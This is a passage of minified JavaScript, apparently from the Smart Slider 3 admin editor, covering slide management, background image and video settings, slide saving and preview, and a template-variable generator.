ssi_16--filledcheck",action:this.publish.bind(this)}),this.box.hasClass("n2_slide_box--has-generator")&&i.push({priority:55,label:n2_("Edit generator"),icon:"ssi_16 ssi_16--cog",action:this.goToEditGenerator.bind(this)}),this.box.hasClass("n2_slide_box--first-slide")||this.box.hasClass("n2_slide_box--static-overlay")||i.push({priority:55,label:n2_("Set as first"),icon:"ssi_16 ssi_16--star",action:function(){this.setFirst()}.bind(this)}),this.box.hasClass("n2_slide_box--static-overlay")&&i.push({priority:55,label:n2_("Convert to slide"),icon:"ssi_16 ssi_16--paste",action:this.convertToSlide.bind(this)}),i.push({priority:1e3,label:n2_("Delete"),icon:"ssi_16 ssi_16--delete",action:function(){this.delete()}.bind(this),color:"red"}),this.box.addClass("n2_slide_box--context-menu"),c.ContextMenu(t,i,{y:5,horizontalAlign:n2const.isRTL()?"right":"left",onClose:function(){this.box.removeClass("n2_slide_box--context-menu")}.bind(this)})},s.prototype.getSliderId=function(){return this.box.data("sliderid")},s.prototype.getId=function(){return this.box.data("slideid")},s.prototype.setFirst=function(e){e&&e.preventDefault(),c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendaction:"first"}),type:"POST",data:{id:this.getId()}}).done(function(){this.manager.unsetFirst(),this.box.addClass("n2_slide_box--first-slide")}.bind(this))},s.prototype.unsetFirst=function(){this.box.removeClass("n2_slide_box--first-slide")},s.prototype.publish=function(){this.switchPublished()},s.prototype.unpublish=function(){this.switchPublished()},s.prototype.switchPublished=function(e){e&&e.preventDefault(),this.isPublished()?this.manager.unPublishSlides([this.getId()],[this]):this.manager.publishSlides([this.getId()],[this])},s.prototype.isPublished=function(){return this.box.hasClass("n2_slide_box--published")},s.prototype.published=function(){this.box.addClass("n2_slide_box--published")},s.prototype.unPublished=function(){this.box.removeClass("n2_slide_box--published")},s.prototype.duplicate=function(){var i=t.Deferred();return c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slides",nextendaction:"duplicate",sliderid:this.getSliderId(),slideid:this.getId()})}).done(function(n){var h=t(n.data).insertAfter(this.box),r=new s(this.manager,h);this.manager.initSlides(),i.resolve(r),nextend.tooltip.add(h)}.bind(this)),i},s.prototype.delete=function(e){e&&e.preventDefault(),this.manager.deleteSlides([this.getId()],[this])},s.prototype.deleted=function(){this.box.remove()},s.prototype.invertSelection=function(e){e&&e.preventDefault(),this.selected?this.deSelect():this.select()},s.prototype.select=function(){this.selected||(this.selected=!0,this.box.addClass("n2_slide_box--bulk-selected"),this.manager.addSelection(this))},s.prototype.deSelect=function(){this.selected&&(this.selected=!1,this.box.removeClass("n2_slide_box--bulk-selected"),this.manager.removeSelection(this))},s.prototype.goToEditGenerator=function(){i.location=this.box.data("generator-edit")},s.prototype.copy=function(){c.SelectSlider(n2_("Copy slide to")+" ...",function(t,i,s){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slides",nextendaction:"copy",targetGroupID:s,targetSliderID:t,sliderid:this.getSliderId(),slideid:this.getId()})})}.bind(this),!0)},s.prototype.initRename=function(){this.dblClickTimeout=!1,this.$label=this.box.find(".n2_slide_box__footer_title").on("click",function(e){"true"!==this.$label[0].contentEditable&&(this.dblClickTimeout?(a(this.dblClickTimeout),this.dblClickTimeout=!1,this.editName()):this.dblClickTimeout=o(function(){this.isEdited||(i.location=this.editUrl),this.dblClickTimeout=!1}.bind(this),500))}.bind(this)),this.title=this.$label.text().trim(),this.$label.text(this.title)},s.prototype.editName=function(){new c.InlineTextEditor(this.$label[0],{onSave:function(t){this.title!==t&&c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slides",nextendaction:"rename",slideid:this.getId(),title:t})}).done(function(){this.title=t,this.isEdited&&(c.History.get().off(),nextend.currentEditor.fragmentEditor.mainContainer.outsideStoreProperty(r,"title",t,"slideTitleRename"),c.History.get().on())}.bind(this)).fail(function(){this.$label.text(this.title)}.bind(this))}.bind(this),onCancel:function(){this.$label.text(this.title)}.bind(this),onTab:function(e){for(var i=t(".n2_slide_box__footer_title"),s=0;s<i.length;s++)if(this.$label.is(i[s])){e.shiftKey?s--:s++;break}s<0?s=i.length-1:s>=i.length&&(s=0),i.eq(s).trigger("click").trigger("click")}.bind(this)})},s.prototype.convertToSlide=function(){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slides",nextendaction:"convertToSlide",sliderid:this.getSliderId(),slideid:this.getId()})}).done(function(){this.box.removeClass("n2_slide_box--static-overlay"),this.box.find(".n2_slide_box__details_static_slide").remove()}.bind(this))},s})),c.d("SlidesManager","$",(function(){var t=c.$;function s(s,h,r,l,u){this.quickPostModal=null,this.parameters=h,this.slides=[],this.options=d({sliderUrl:""},s),this.url=s.url,this.ajaxUrl=s.ajaxUrl,this.contentAjaxUrl=s.contentAjaxUrl,this.$slideManager=t(".n2_slide_manager"),this.slidesContainer=t(".n2_slide_manager__content"),this.initSlidesOrderable();for(var f=this.slidesContainer.find(".n2_slide_box"),_=0;_<f.length;_++)this.slides.push(new c.Slide(this,f.eq(_)));if(n.setAttribute("data-slides",this.slides.length),t(".n2_slide_manager__add_slide, .n2_slide_manager__dummy_slide").on("click",function(){this.$slideManager.toggleClass("n2_slide_manager--add-slide")}.bind(this)),t(".n2_slide_manager__add_slide_action[data-action]").on("click",function(e){switch(e.preventDefault(),t(e.currentTarget).data("action")){case"image":this.addQuickImage(e);break;case"empty-slide":e.preventDefault(),this.createSlide("empty-slide");break;case"post":this.addQuickPost(e);break;case"static-overlay":e.preventDefault(),this.createSlide("static-overlay")}}.bind(this)),t(".n2-box-slide-dummy").on("click",this.addQuickImage.bind(this)),t(".n2_slide_manager__block_notice_button").on("click",this.changeSliderType.bind(this)),"changeslidertype"===i.location.hash.substring(1)&&(i.location.hash="",this.changeSliderType()),this.initBulk(),!r){var v=[];new c.UIFileUpload(this.slidesContainer,{url:l,pasteZone:!1,dataType:"json",paramName:"image",dropZone:this.$slideManager,add:function(e,t){t.formData={path:"/"+u},t.submit()}.bind(this),done:function(e,t){var i=t.result;i.data&&i.data.name?v.push({title:i.data.name.replace(/\.[^/.]+$/,""),description:"",image:i.data.url}):c.AjaxHelper.notification(i)}.bind(this),fail:function(e,t){c.AjaxHelper.notification(t.jqXHR.responseJSON)}.bind(this),start:function(){c.LoadingScreen.startLoading()},stop:function(){v.length?this._addQuickImages(v):o((function(){c.LoadingScreen.stopLoading()}),100),v=[]}.bind(this)});var p=null;this.slidesContainer.on("dragover",function(e){null!==p?(a(p),p=null):this.slidesContainer.addClass("n2-drag-over"),p=o(function(){this.slidesContainer.removeClass("n2-drag-over"),p=null}.bind(this),400)}.bind(this))}}return s.prototype.changed=function(){},s.prototype.initSlidesOrderable=function(){this.uiSortable=new c.UISortable(this.slidesContainer,{items:".n2_slide_box",stop:this.saveSlideOrder.bind(this),placeholder:"n2_slide_manager__sortable_placeholder",distance:10,helper:"clone"})},s.prototype.saveSlideOrder=function(){for(var s=this.slidesContainer.find(".n2_slide_box"),n=[],h=[],r=[],o=0;o<s.length;o++){var a=s.eq(o).data("slide");n.push(a),h.push(a.getId())}for(o=0;o<this.slides.length;o++)r.push(this.slides[o].getId());if(JSON.stringify(r)!==JSON.stringify(h)){t(i).triggerHandler("SmartSliderSidebarSlidesOrderChanged");c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendcontroller:"slides",nextendaction:"order"}),data:{slideorder:h}}),this.slides=n,this.changed()}},s.prototype.initSlides=function(){for(var s=this.slidesContainer.find(".n2_slide_box"),h=[],r=0;r<s.length;r++){var o=s.eq(r).data("slide");h.push(o)}this.slides=h,this.changed(),t(i).triggerHandler("SmartSliderSidebarSlidesChanged"),n.setAttribute("data-slides",this.slides.length)},s.prototype.unsetFirst=function(){for(var t=0;t<this.slides.length;t++)this.slides[t].unsetFirst();this.changed()},s.prototype.addBoxes=function(i){i.appendTo(this.slidesContainer),i.addClass("n2_slide_box--just-added").each(function(i,s){new c.Slide(this,t(s))}.bind(this)),this.initSlides(),o((function(){i.removeClass("n2_slide_box--just-added")}),200)},s.prototype.createSlide=function(i,s){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"create",type:i}),data:s}).done(function(i){this.addBoxes(t(i.data))}.bind(this))},s.prototype.addQuickImage=function(e){e.preventDefault(),nextend.imageHelper.openMultipleLightbox(this._addQuickImages.bind(this))},s.prototype._addQuickImages=function(t){for(var i=[],s=0;s<t.length;s++)t[s].image.match(/\.(mp4)/i)||i.push(t[s]);i.length&&this.createSlide("image",{images:c.Base64.encode(JSON.stringify(i))})},s.prototype.addQuickPost=function(e){if(e.preventDefault(),!this.quickPostModal){var t=this,i={},s=function(t){return i[t]===r&&(i[t]=c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.contentAjaxUrl),data:{keyword:t},dataType:"json"})),i[t]}.bind(this);this.quickPostModal=new c.ModalSimple("create-quick-post"),this.quickPostModal.addContent(c.UI.modalIcon("ssi_48 ssi_48--post","green")),this.quickPostModal.addContent(c.UI.modalHeading(n2_("Add post")));var n=c.UI.modalFormRow(!0);this.quickPostModal.addContent(n);var h=c.UI.modalFieldText(n,"keyword",n2_("Search keyword"),""),o="",a=c.UI.modalFormRow(!0);this.quickPostModal.addContent(a);var l=!1,u=c.UI.modalSelectList(a,"quick-post",n2_("Posts"),(function(t){l=t}));h.on("keyup",function(){o=h.val(),s(o).done(function(t){if(h.val()===o){u.removeOptions();for(var i=t.data,s=0;s<i.length;s++)u.addOption(i[s].title,i[s].info,i[s])}}.bind(this))}.bind(this)).trigger("keyup").focus();var d=c.UI.modalButton(n2_("Add post"),"green");this.quickPostModal.addButton(d),d.on("click",function(){l?t._addQuickPost(this.quickPostModal,l):c.Notification.error(n2_("Please select a Post first!"))}.bind(this))}this.quickPostModal.show()},s.prototype._addQuickPost=function(t,i){i.image||(i.image=""),this.createSlide("post",{post:i}),t&&this.quickPostModal.hide()},s.prototype.initBulk=function(){this.selection=[],this.isBulkSelection=!1,t("#n2_slide_manager_bulk_actions a[data-action]").on("click",function(e){switch(e.preventDefault(),t(e.currentTarget).data("action")){case"duplicate":this.bulkAction("duplicateSlides");break;case"copy":this.bulkAction("copySlides");break;case"delete":this.bulkAction("deleteSlides");break;case"publish":this.bulkAction("publishSlides");break;case"unpublish":this.bulkAction("unPublishSlides");break;case"select-all":this.bulkSelect((function(t){t.select()}));break;case"select-none":this.bulkSelect((function(t){t.deSelect()}));break;case"select-published":this.bulkSelect((function(t){t.box.hasClass("n2_slide_box--published")?t.select():t.deSelect()}));break;case"select-unpublished":this.bulkSelect((function(t){t.box.hasClass("n2_slide_box--published")?t.deSelect():t.select()}))}}.bind(this)),t(".n2-bulk-actions a").on("click",function(e){var i=t(e.currentTarget).data("action");i&&(e.preventDefault(),this.bulkAction(i))}.bind(this))},s.prototype.addSelection=function(t){0==this.selection.length&&this.enterBulk(),this.selection.push(t)},s.prototype.removeSelection=function(t){this.selection.splice(this.selection.indexOf(t),1),0==this.selection.length&&this.leaveBulk()},s.prototype.bulkSelect=function(t){for(var i=0;i<this.slides.length;i++)t(this.slides[i])},s.prototype.bulkAction=function(t){var i=[],s=[];this.bulkSelect((function(t){t.selected&&(i.push(t),s.push(t.getId()))})),s.length?this[t](s,i):c.Notification.notice("Please select one or more slides for the action!")},s.prototype.enterBulk=function(){this.isBulkSelection||(this.isBulkSelection=!0,this.uiSortable.setOption("disabled",!0),t(".n2_slide_manager").addClass("n2_slide_manager--bulk-select"))},s.prototype.leaveBulk=function(){if(this.isBulkSelection){this.uiSortable.setOption("disabled",!1),t(".n2_slide_manager").removeClass("n2_slide_manager--bulk-select");for(var i=0;i<this.slides.length;i++)this.slides[i].deSelect();this.selection=[],this.isBulkSelection=!1}},s.prototype.deleteSlides=function(s,n){var h=n.length>1?n2_("delete these slides"):n2_("delete this slide"),r=parseInt(t(".n2-ss-currently-edited-slide").attr("data-id"));c.ModalDeleteConfirm(h,function(){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"delete"}),type:"POST",data:{slides:s}}).done(function(){for(var t=0;t<n.length;t++)n[t].deleted();this.initSlides(),this.leaveBulk(),-1!==s.indexOf(r)&&(i.location=this.options.sliderUrl)}.bind(this))}.bind(this))},s.prototype.duplicateSlides=function(i,s){for(var n=0;n<this.slides.length;n++)this.slides[n].selected&&this.slides[n].duplicate(t.Event("click",{currentTarget:null}))},s.prototype.copySlides=function(t){c.SelectSlider(n2_("Copy slide to")+" ...",function(i,s,n){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"copySlides",targetGroupID:n,targetSliderID:i}),type:"POST",data:{slides:t}})}.bind(this),!0)},s.prototype.publishSlides=function(t,i){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"publish"}),type:"POST",data:{slides:t}}).done(function(){for(var t=0;t<i.length;t++)i[t].published();this.changed()}.bind(this))},s.prototype.unPublishSlides=function(t,i){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"unpublish"}),type:"POST",data:{slides:t}}).done(function(){for(var t=0;t<i.length;t++)i[t].unPublished();this.changed()}.bind(this))},s.prototype.changeSliderType=function(e){nextend.changeSliderType!==r&&(e&&e.preventDefault(),nextend.changeSliderType.showModal())},s})),c.d("SmartSliderSlideBackgroundAdmin",["$","SmartSliderSlideBackground"],(function(){var t=c.$;function i(t,i,s){this.types={color:"SmartSliderAdminSlideBackgroundColor",image:"SmartSliderAdminSlideBackgroundImage",video:"SmartSliderAdminSlideBackgroundVideo"},this.allowVisualLoad=!0,this.slider=t.slider,c.SmartSliderSlideBackground.prototype.constructor.call(this,t,i,s)}return i.prototype=Object.create(c.SmartSliderSlideBackground.prototype),i.prototype.constructor=i,i.prototype.setRelatedSectionSlide=function(t){this.sectionSlide=t},i.prototype.setVisualLoad=function(t){this.allowVisualLoad=t},i.prototype.setType=function(t){"color"===t?(this.elements.color||this.createColorElement(!0),this.elements.image&&(this.elements.image.kill(),this.elements.image=!1),this.elements.video&&(this.elements.video.kill(),this.elements.video=!1)):"image"===t?(this.elements.color||this.createColorElement(!0),this.elements.image||this.createImageElement(),this.elements.video&&(this.elements.video.kill(),this.elements.video=!1)):"video"===t&&(this.elements.image&&(this.elements.image.kill(),this.elements.image=!1),this.elements.color||this.createColorElement(!0),this.elements.video||this.createVideoElement())},i.prototype.setMode=function(t){"default"===t&&(t=this.slider.editor.options.slideBackgroundMode),k(this.element,"mode",t),this.elements.image&&this.elements.image.updateMode(t,this.mode),this.mode=t},i.prototype.setFocus=function(t,i){this.elements.image&&this.elements.image.updateFocus(t,i)},i.prototype.setImageOpacity=function(t){this.elements.image&&this.elements.image.updateOpacity(t)},i.prototype.setBlur=function(t){this.elements.image&&this.elements.image.updateBlur(t)},i.prototype.createColorElement=function(t){t=t||!1;var i=u();F(i,"n2-ss-slide-background-color"),this.element.appendChild(i),this.elements.color=new c[this.types.color](this,i),t&&this.elements.color.update(this.sectionSlide.getProperty("backgroundColor"),this.sectionSlide.getProperty("backgroundGradient"),this.sectionSlide.getProperty("backgroundColorEnd"),this.sectionSlide.getProperty("backgroundColorOverlay"))},i.prototype.updateColor=function(t,i,s,n){this.elements.color||this.createColorElement(),this.elements.color.update(t,i,s,n)},i.prototype.createImageElement=function(){var t=nextend.currentEditor.generator.fill(this.sectionSlide.getProperty("backgroundImage"));if(""!==t){var i=nextend.imageHelper.fixed(t),s=u(),n=l("picture"),h=l("img");s.appendChild(n),n.appendChild(h),F(s,"n2-ss-slide-background-image"),k(s,"hash",md5(t)),k(s,"desktop",i),k(s,"blur",this.sectionSlide.getProperty("backgroundImageBlur")),M(s,{opacity:this.sectionSlide.getProperty("backgroundImageOpacity")/100,backgroundPosition:nextend.currentEditor.generator.fill(this.sectionSlide.getProperty("backgroundFocusX"))+"% "+nextend.currentEditor.generator.fill(this.sectionSlide.getProperty("backgroundFocusY"))+"%"}),this.element.appendChild(s),this.elements.image=new c[this.types.image](this.slide,this.manager,this,[s]),this.elements.image.preLoadAdmin(t)}},i.prototype.setImage=function(i){i?this.elements.image?this.elements.image.setDesktopSrc(i):""!==i&&(null===i.match(/\.(png|jpg|jpeg|gif|webp|svg)/i)?(c.Notification.error("The background image format is not correct! The supported image formats are: png, jpg, jpeg, gif, webp, svg."),t("#layerslide-backgroundImage").val("").trigger("change")):"image"===this.sectionSlide.getProperty("background-type")&&this.createImageElement()):this.elements.image&&(this.elements.image.kill(),this.elements.image=!1)},i.prototype.setThumbnail=function(i,s){var n=t("#layerslide-thumbnail");""===i||!i.match(/\.(png|jpg|jpeg|gif|webp|svg)/i)||""!==n.val()&&n.val()!==s||n.val(i).trigger("change")},i.prototype.createVideoElement=function(){var i=nextend.imageHelper.fixed(nextend.currentEditor.generator.fill(this.sectionSlide.getProperty("backgroundVideoMp4")));if(""!==i)if(null===i.toLowerCase().match(/\.(mp4)$/))c.Notification.error("The background video format is not correct! Only MP4 videos are supported."),t("#slidebackgroundVideoMp4").val("").trigger("change");else{var s=l("video"),n=l("source");v(n,"type","video/mp4"),n.src=i,s.appendChild(n),s.muted=!0,s.loop=!0,s.preload="auto",s.playsinline="playsinline",s.webkitPlaysinline="webkit-playsinline",F(s,"n2-ss-slide-background-video"),k(s,"mode",this.sectionSlide.getProperty("backgroundVideoMode")),this.element.appendChild(s),this.elements.video=new c[this.types.video](this.slide,this,s),this.elements.video.updateOpacity(this.sectionSlide.getProperty("backgroundVideoOpacity"))}},i.prototype.setVideo=function(){this.elements.video&&this.elements.video.kill(),this.createVideoElement()},i.prototype.setVideoMode=function(t){this.elements.video&&this.elements.video.updateVideoMode(t)},i.prototype.setVideoOpacity=function(t){this.elements.video&&this.elements.video.updateOpacity(t)},i})),c.d("SlideEdit","$",(function(){var t=c.$;function n(t){this.options=d({ajaxUrl:"",slideAsFile:0,nextendAction:"",previewInNewWindow:!1,previewUrl:"",sliderElementID:"",slideEditorOptions:{}},t),this.editor=new c.EditorSlide(this,this.options.sliderElementID,this.options.slideEditorOptions),c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return n.prototype=Object.create(c.Form.prototype),n.prototype.constructor=n,n.prototype.onReady=function(){"create"===this.options.nextendAction&&this.initBackgroundOpen(),this.setID("#n2-ss-form-slide-edit"),c.Form.prototype.onReady.call(this),this.initPreview()},n.prototype.initBackgroundOpen=function(){c.r(["$","windowLoad"],(function(){(0,c.$)(".n2_form__tab_button[data-related-tab=n2_form__tab_slide_slide-background]").trigger("click")}))},n.prototype.resetChangeTracker=function(){this.hasChange=!1,s.addEventListener("historyChange",this.onChangeCallback,{passive:!0,capture:!0}),this.$saveButton.addClass("n2_button--inactive")},n.prototype.onChange=function(){this.hasChange=!0,this.$saveButton.removeClass("n2_button--inactive"),s.removeEventListener("historyChange",this.onChangeCallback,{passive:!0,capture:!0})},n.prototype.initButtons=function(){this.$saveButton=t(".n2_slide_settings_save").on("click",this.actionSave.bind(this)),t(".n2_slide_settings_back").on("click",this.actionCancel.bind(this)),t(".n2_slide_generator_static_save").on("click",function(e){this.actionSave(e,!0)}.bind(this))},n.prototype.actionSave=function(e,t){e&&e.preventDefault(),c.LayerNavigationTimeline.get().timelineControl.exitPreviewMode();var s=this.editor.getFormData();if(!0===t&&(s.generatorStatic="1"),this.options.slideAsFile&&typeof i.FormData!==r&&i.File!==r){var n=new FormData;try{n.append("slide",new Blob([s.slide]),"slide.txt")}catch(e){try{n.append("slide",new Blob([s.slide]))}catch(e){try{n.append("slide",new File([s.slide],"slide.txt"))}catch(e){c.Notification.notice('Your browser does not support File api, please disable "Send slide as file" option in the global settings.')}}}for(var h in delete s.slide,s)n.append(h,s[h]);c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl),type:"POST",data:n,contentType:!1,processData:!1}).done(this.afterSave.bind(this))}else c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl),data:s,dataType:"json"}).done(this.afterSave.bind(this))},n.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},n.prototype.afterSave=function(){var i=this.editor.fragmentEditor.mainContainer,s=t(".n2_admin_editor__ui_slide_manager .n2_slide_box--currently-edited ");s.find(".n2_slide_box__footer_title").text(i.getProperty("title")),s.find(".n2_slide_box__content").css("background-image","url("+nextend.imageHelper.fixed(this.editor.generator.fill(i.getProperty("thumbnail")||i.getProperty("backgroundImage")||"$ss3-frontend$/images/placeholder/image.png"))+")");var n=[];parseInt(i.getProperty("desktopLandscape"))||n.push(n2_("Large desktop")),parseInt(i.getProperty("desktopPortrait"))||n.push(n2_("Desktop")),parseInt(i.getProperty("tabletLandscape"))||n.push(n2_("Large tablet")),parseInt(i.getProperty("tabletPortrait"))||n.push(n2_("Tablet")),parseInt(i.getProperty("mobileLandscape"))||n.push(n2_("Large mobile")),parseInt(i.getProperty("mobilePortrait"))||n.push(n2_("Mobile"));var h="";n.length&&(h=n2_sprintf(n2_("This slide is hidden on the following devices: %s"),n.join(", "))),s.find(".n2_slide_box__footer_status_hidden").data("n2tip",h),c.Form.prototype.afterSave.call(this)},n.prototype.initPreview=function(){this.options.previewInNewWindow||(this.modal=new c.ModalIframe("preview-slider")),t("#n2-ss-preview").on("click",function(e){e.preventDefault(),this.options.previewInNewWindow?c.PreviewPopup("","preview-slider"):this.modal.show();var i=t('<form style="display:none;"></form>').attr({method:"post",action:c.AjaxHelper.makeAjaxUrl(this.options.previewUrl,{nextendaction:"slide",frame:this.options.previewInNewWindow?0:1}),target:"preview-slider"}).appendTo("body"),s=this.editor.getFormData();t('<input name="slide">').val(s.slide).appendTo(i),i.trigger("submit")}.bind(this))},n})),c.d("EditorAbstract","$",(function(){var t=c.$;function s(s,n){var h,r;r=navigator.userAgent.toLowerCase(),(h=-1!==r.indexOf("msie")&&parseInt(r.split("msie")[1]))&&h<10&&alert(i.ss2lang.The_editor_was_tested_under_Internet_Explorer_10_Firefox_and_Chrome_Please_use_one_of_the_tested_browser),this.readyDeferred=t.Deferred(),this.sliderElementID=s,this.readyDeferred.done(function(){c.d("SSEditor",function(){return this}.bind(this))}.bind(this)),this.options=d({isUploadDisabled:!0,uploadUrl:"",uploadDir:"",settingsGoProUrl:"",sectionLibraryFree:!0,sectionLibraryUrl:"",sectionLibraryGoProUrl:""},n),nextend.currentEditor=this,this.frontend=null,this.generator=null,this.fragmentEditor=null,this.$editedElement=null,this.editedInstance=null,c.r(["$","documentReady"],function(){n2const.fonts.then(this.startEditor.bind(this))}.bind(this))}return s.prototype.startEditor=function(){},s.prototype.ready=function(t){this.readyDeferred.done(t)},s.prototype.getSelf=function(){return this},s.prototype.getAvailableDeviceModes=function(){return{desktopPortrait:1,desktopLandscape:0,tabletPortrait:1,tabletLandscape:0,mobilePortrait:1,mobileLandscape:0}},s.prototype.getGeneratorVariables=function(){return this.$editedElement.data("variables")},s.prototype.getMainContainerElement=function(){return this.$editedElement.find(".n2-ss-layers-container").addBack().last()},s})),c.d("EditorSlide",["$","EditorAbstract"],(function(){var t=c.$;function i(t,i,s){this.slideEdit=t,c.EditorAbstract.prototype.constructor.call(this,i,d({slideBackgroundMode:"fill"},s)),this.onTickCallback=this.onTick.bind(this)}return i.prototype=Object.create(c.EditorAbstract.prototype),i.prototype.constructor=i,i.prototype.startEditor=function(){c.r("#"+this.sliderElementID,function(){var t=c["#"+this.sliderElementID];this.frontend=t,this.frontend.editor=this,nextend.pre="div#"+this.frontend.elementID+" ",this.frontend.visible(this.sliderStarted.bind(this))}.bind(this))},i.prototype.sliderStarted=function(){t("body").addClass("n2-ss-slider-visible"),this.$editedElement=t(this.frontend.sliderElement.querySelector(".n2-ss-currently-edited-slide")),this.editedInstance=this.$editedElement[0].ssSlide,this.generator=new c.Generator(this),this.generator.registerGlobalField("slide","name","#layerslide-title"),this.generator.registerGlobalField("slide","description","#layerslide-description"),this.getMainContainerElement().on({updateSize:this.updateSize.bind(this),interaction:this.updateSize.bind(this)}),this.fragmentEditor=new c.FragmentEditor(this,t(this.getFrontendSlide().element),this.options);var i=this.getFrontendElement();W(i[0],"SliderDeviceOrientation",this.fragmentEditor.onChangeDeviceOrientation.bind(this.fragmentEditor)),W(i[0],"SliderResize",function(e){this.fragmentEditor.onResize(e.detail.ratios)}.bind(this)),this.readyDeferred.resolve()},i.prototype.getFormData=function(){return{guides:c.Base64.encode(JSON.stringify(this.fragmentEditor.canvasSettings.ruler.toArray())),slide:c.Base64.encode(nextend.UnicodeToHTMLEntity(JSON.stringify(this.fragmentEditor.getData())))}},i.prototype.getAvailableDeviceModes=function(){return this.frontend.responsive.parameters.enabledDevices},i.prototype.getSlideBackground=function(){return this.$editedElement[0].ssSlideBackground},i.prototype.getFrontendElement=function(){return t(this.frontend.sliderElement)},i.prototype.getFrontendSlide=function(){return this.editedInstance},i.prototype.getHorizontalRatio=function(){return this.frontend.responsive.ratios.slideW},i.prototype.getVerticalRatio=function(){return this.frontend.responsive.ratios.slideH},i.prototype.updateSize=function(){this.Vi||(this.frontend.responsive.doResize(),c.i.add(this.onTickCallback),this.Vi=!0)},i.prototype.onTick=function(){c.i.remove(this.onTickCallback),this.frontend.responsive.doResize(),delete this.Vi},i.prototype.getDeviceMode=function(){return this.frontend.responsive.getNormalizedModeString()},i})),c.d("Generator",["$","EditorAbstract"],(function(){var t=c.$;function i(i){this.editor=i,this._refreshTimeout=null,this.modal=!1,this.group=0,this.editor.generator=this;var s=this.editor.getGeneratorVariables();if(s){for(var n in this.variables=s,this.variables)!isNaN(parseFloat(n))&&isFinite(n)&&(this.group=Math.max(this.group,parseInt(n)+1));this.fill=this.generatorFill,this.group>0&&(this.registerField=this.generatorRegisterField,this.button=t('<div class="n2_field_generator_data_button"><div class="n2_field_generator_data_button_icon"><i class="ssi_16 ssi_16--data"></i></div><div class="n2_field_generator_data_button_label">'+n2_("Data")+"</div></div>").on("click",function(e){this.showModal()}.bind(this)),t("body").addClass("n2_ss_body--dynamic-slide"))}else this.variables=null}return i.prototype.isDynamicSlide=function(){return this.group>0},i.prototype.splitTokens=function(t){for(var i=[],s="",n=0,h=0;h<t.length;h++){var r=t[h];","===r&&0===n?(i.push(s),s=""):(s+=r,"("===r?n++:")"===r&&n--)}return s.length&&i.push(s),i},i.prototype.fill=function(t){return t},i.prototype.generatorFill=function(t){return"string"==typeof t?t.replace(/{((([a-z]+)\(([^}]+)\))|([a-zA-Z0-9][a-zA-Z0-9_\/]*))}/g,this.parseFunction.bind(this)):t},i.prototype.parseFunction=function(t,i,s,n,h,o){if(o===r){for(var a=this.splitTokens(h),c=0;c<a.length;c++)a[c]=this.parseVariable(a[c]);return"function"==typeof this[n]?this[n].apply(this,a):t}return this.parseVariable(o)},i.prototype.parseVariable=function(t){var i=t.match(/^("|')(.*)("|')$/);if(i)return i[2];var s=t.match(/((([a-z]+)\(([^}]+)\)))/);if(s)return this.parseFunction.apply(this,s);var n=t.match(/([a-zA-Z][0-9a-zA-Z_]*)(\/([0-9a-z]+))?/);if(n){var h=n[3];if(h===r)h=0;else{var o=parseInt(h);isNaN(o)||(h=Math.max(h,1)-1)}return this.variables[h]!==r&&this.variables[h][n[1]]!==r?this.variables[h][n[1]]:""}return t},i.prototype.fallback=function(t,i){return""==t?i:t},i.prototype.cleanhtml=function(t){return this.stripTags(t,"<p><a><b><br /><br/><br><i>")},i.prototype.stripTags=function(t,i){i=(((i||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return t.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,(function(t,s){return i.indexOf("<"+s.toLowerCase()+">")>-1?t:""}))},i.prototype.removehtml=function(i){return t("<div>"+i+"</div>").text()},i.prototype.splitbychars=function(t,i,s){return t.substr(i,s)},i.prototype.splitbywords=function(t,i,s){var n=t,h=n.length,r=Math.max(0,0==i?0:n.indexOf(" ",i)),o=Math.max(0,s>h?h:n.indexOf(" ",s));return 0==o&&s<=h&&(o=h),n.substr(r,o)},i.prototype.findimage=function(t,i){var s=t,n=/(<img.*?src=[\'"](.*?)[\'"][^>]*>)|(background(-image)??\s*?:.*?url\((["|\']?)?(.+?)(["|\']?)?\))/gi,h=[],o=null;for(i=i!==r?parseInt(i)-1:0;o=n.exec(s);)o[2]!==r?h.push(o[2]):o[6]!==r&&h.push(o[6]);return h.length?h.length>i?h[i]:h[h.length-1]:""},i.prototype.findlink=function(t,i){var s=t,n=/href=["\']?([^"\'>]+)["\']?/gi,h=[],o=null;for(i=i!==r?parseInt(i)-1:0;o=n.exec(s);)o[1]!==r&&h.push(o[1]);return h.length?h.length>i?h[i]:h[h.length-1]:""},i.prototype.removevarlink=function(t){return String(t).replace(/<a href=\"(.*?)\">(.*?)<\/a>/g,"")},i.prototype.removelinebreaks=function(t){return String(t).replace(/\r?\n|\r/g,"")},i.prototype.registerFields=function(t){for(var i=0;i<t.length;i++)this.registerField(t[i])},i.prototype.registerGlobalField=function(i,s,n){null!==this.variables&&(n=t(n).on("outsideChange",function(){this.variables[i][s]=n.val(),this.refresh()}.bind(this)))},i.prototype.registerField=function(t){},i.prototype.generatorRegisterField=function(i){var 